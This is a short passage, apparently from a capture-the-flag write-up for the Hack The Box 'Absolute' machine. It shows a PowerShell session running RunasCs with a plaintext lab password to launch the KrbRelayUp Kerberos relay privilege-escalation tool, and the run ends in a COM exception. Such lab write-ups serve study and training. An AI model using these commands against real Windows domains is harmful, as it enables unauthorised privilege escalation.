 [dc.absolute.htb]: PS C:\programdata\pe>  .\RunasCs.exe m.lovegod 'AbsoluteLDAP2022!' -d absolute.htb -l 9 ".\KrbRelayUp.exe relay -m sha
dowcred"
KrbRelayUp - Relaying you to SYSTEM
[+] Rewriting function table
[+] Rewriting PEB
[+] Init COM server
[+] Register COM server
[+] Forcing SYSTEM authentication
System.Runtime.InteropServices.COMException (0x80070422): The service cannot be started, either because it is disabled or because it has
no enabled devices associated with it. (Exception from HRESULT: 0x80070422)
   at KrbRelayUp.Relay.Ole32.CoGetInstanceFromIStorage(COSERVERINFO pServerInfo, Guid& pclsid, Object pUnkOuter, CLSCTX dwClsCtx, IStorag
e pstg, UInt32 cmq, MULTI_QI[] rgmqResults)
   at KrbRelayUp.Relay.Relay.Run()
[dc.absolute.htb]: PS C:\programdata\pe>